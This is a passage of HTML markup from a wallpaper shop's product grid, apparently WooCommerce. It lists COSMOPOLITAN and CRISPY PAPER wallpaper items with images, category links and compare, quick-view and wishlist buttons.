			<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77240 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-design product_tag-fiber product_tag-grunge product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="1" data-id="77240">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576023/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576023">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576023.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576023.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576023-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576023-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77240" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576023/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77240"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="a0dc43ec14" data-product-id="77240" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576023/">COSMOPOLITAN 576023</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77280 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-antique product_tag-blank product_tag-burlap product_tag-design product_tag-grunge product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="2" data-id="77280">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576092/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576092">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576092.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576092.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576092combi576092combi576085-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576092combi576092combi576085-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092combi576092combi576085-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77280" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576092/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77280"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="a0dc43ec14" data-product-id="77280" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576092/">COSMOPOLITAN 576092</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77456 status-publish last instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-business product_tag-close product_tag-design product_tag-furniture product_tag-keyboard product_tag-office has-post-thumbnail product-type-simple" data-loop="3" data-id="77456">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524000/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524000">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524000-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524000-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524000-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524000-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524000-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524000-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524000-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77456" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524000/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77456"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="a0dc43ec14" data-product-id="77456" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524000/">CRISPY PAPER 524000</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77228 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-animal-skin product_tag-backdrop product_tag-fiber product_tag-hide product_tag-leather product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="4" data-id="77228">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576009/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576009">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576009.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576009.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576009-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576009-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576009-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576009-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576009-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576009-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77228" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576009/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77228"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="a0dc43ec14" data-product-id="77228" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576009/">COSMOPOLITAN 576009</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77368 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-animal-skin product_tag-design product_tag-fabric product_tag-hide product_tag-leather product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="5" data-id="77368">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576306/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576306">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576306.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576306.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576306-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576306-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576306-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576306combi576023-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576306combi576023-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576306combi576023-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77368" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576306/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77368"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="a0dc43ec14" data-product-id="77368" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576306/">COSMOPOLITAN 576306</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77289 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-cotton product_tag-design product_tag-fabric product_tag-grunge product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="6" data-id="77289">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576108/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576108">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576108.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576108.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576108-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576108-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576108-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576108-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576108-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576108-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77289" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576108/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77289"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="a0dc43ec14" data-product-id="77289" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576108/">COSMOPOLITAN 576108</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77430 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-covering product_tag-design product_tag-frame product_tag-pattern product_tag-screen product_tag-texture product_tag-textured product_tag-tile product_tag-wall has-post-thumbnail product-type-simple" data-loop="7" data-id="77430">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576603/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576603">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576603.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576603.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576603-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576603-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576603-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576603-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576603-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576603-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77430" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576603/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77430"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="a0dc43ec14" data-product-id="77430" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576603/">COSMOPOLITAN 576603</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77322 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-fabric product_tag-pattern product_tag-screen product_tag-textile product_tag-texture product_tag-textured product_tag-window-screen has-post-thumbnail product-type-simple" data-loop="8" data-id="77322">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576177/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576177">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576177.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576177.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576177-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576177-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576177-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576177-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576177-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576177-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576177-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576177-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77322" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576177/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77322"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="a0dc43ec14" data-product-id="77322" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576177/">COSMOPOLITAN 576177</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77214 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-design product_tag-grunge product_tag-paper product_tag-pattern product_tag-surface product_tag-texture has-post-thumbnail product-type-simple" data-loop="9" data-id="77214">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575620/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575620">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-575620-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-575620-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/COSMO-575620-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/COSMO-575620-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/COSMO-575620-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/COSMO-575620-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/COSMO-575620-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77214" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575620/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77214"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="a0dc43ec14" data-product-id="77214" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575620/">COSMOPOLITAN 575620</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77424 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-fence product_tag-metal product_tag-net product_tag-pattern product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="10" data-id="77424">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576580/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576580">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576580.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576580.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77424" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576580/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77424"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="a0dc43ec14" data-product-id="77424" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
